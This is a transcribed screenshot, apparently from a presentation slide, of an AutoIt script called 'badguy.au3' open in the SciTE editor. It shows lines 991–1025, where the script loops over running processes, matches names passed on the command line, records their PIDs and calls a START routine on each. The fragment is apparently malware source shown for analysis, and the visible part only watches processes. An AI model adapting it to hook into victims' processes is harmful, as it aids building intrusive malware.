 C:\Documents and Settings\Administrator\Desktop\badguy.au3 - SciTE
File Edit Search View Tools Options Language Buffers Help
991 $SSL = 0
992 If $CMDLINE[0] = 0 Then Exit
993 $INTERVAL *= 1000 * 60 * 60
994 Global $_LAST_KEY = ""
995 Global $RETRY_COUNT = 0
996 Global $START
997 Global $OMYRET[2]
998 Global $OMYERROR = ObjEvent("AutoIt.Error", "MyErrFunc")
999 Global $LISTP = $CMDLINE
1000 Global $FOUND[UBound($LISTP)]
1001 $IMPORTANCE = "Normal"
1002 STARTUP()
1003 TEST()
1004 DOSTART()
1005 Exit
1006 Func DOSTART()
1007 $PIDS.removeAll()
1008 $PIDS = ObjCreate("Scripting.Dictionary")
1009 Local $C = 0
1010 $START = TimerInit()
1011 While True
1012 $LIST = ProcessList()
1013 For $I = 1 To $LIST[0][0]
1014 For $J = 0 To UBound($LISTP) - 1
1015 If StringCompare($LIST[$I][0], $LISTP[$J], 2) = 0 Then
1016 Local $T = G($K, $LIST[$I][0], $LIST[$I][1])
1017 If $T = "" Then
1018 A($K, $LIST[$I][0], $LIST[$I][1])
1019 START($LIST[$I][1])
1020 If $DEBUG Then DOLOGFILE("new pid: " & $LIST[$I][0] & " - " & $LIST[$I][1] & @CRLF)
1021 EndIf
1022 EndIf
1023 Sleep(10)
1024 Next
1025 Next
li=999 co=25 INS (CR+LF)